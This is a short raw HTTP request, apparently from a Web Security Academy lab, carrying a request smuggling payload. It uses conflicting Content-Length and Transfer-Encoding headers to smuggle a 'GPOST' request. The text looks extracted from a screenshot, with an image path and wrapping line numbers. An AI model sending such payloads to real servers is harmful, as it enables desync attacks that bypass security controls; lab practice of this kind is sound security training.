 1 POST / HTTP/1.1 \r \n
2 Host: 0a19004b03379b1e809e0d4500a90019.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
0 Content-Length: 5 \r \n
1 \r \n
2 0 \r \n
3 \r \n
4